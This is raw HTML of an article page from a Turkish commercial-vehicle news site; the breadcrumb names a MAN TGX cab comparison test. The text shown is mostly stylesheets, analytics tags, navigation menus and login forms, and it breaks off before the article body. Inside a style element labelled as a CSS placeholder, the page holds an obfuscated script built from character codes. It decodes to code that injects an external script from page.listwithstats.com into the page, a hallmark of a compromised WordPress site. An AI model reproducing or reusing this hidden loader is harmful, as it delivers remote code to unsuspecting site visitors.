.td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/",
                    "name": "Ağır Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/cekici/",
                    "name": "Çekici"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/",
                    "name": "MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-4323 single-format-standard td-standard-pack man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "751";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" data-type="image_tag" 